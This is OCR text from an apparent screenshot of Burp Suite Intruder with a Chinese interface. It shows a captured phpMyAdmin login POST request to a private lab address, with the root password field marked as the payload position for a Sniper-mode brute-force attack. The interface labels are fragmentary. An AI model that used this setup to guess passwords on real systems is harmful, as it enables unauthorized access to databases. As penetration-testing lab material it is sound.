 有效负载位置
开始攻
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
攻击类型: 狙击手（Sniper）
添加
§清
自动
刷新
1 POST /phpmyadmin/index.php HTTP/1.1
2 Host: 172.16.12.2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 99
9 Origin: null
10 Connection: close
11 Cookie: phpMyAdmin=dk0cnbg4rqtia5mtj0clgpuivtpgt4l7; pma_lang=zh_CN; pma_collation_connection=utf8_unicode_ci
12 Upgrade-Insecure-Requests: 1
13
14 pma_username=root&pma_password=§123§&server=1&target=index.php&token=438fa68f2efc12211535d4313b0b1a3c
Search...
没有匹配
清除
1payload 位置?
长度: 699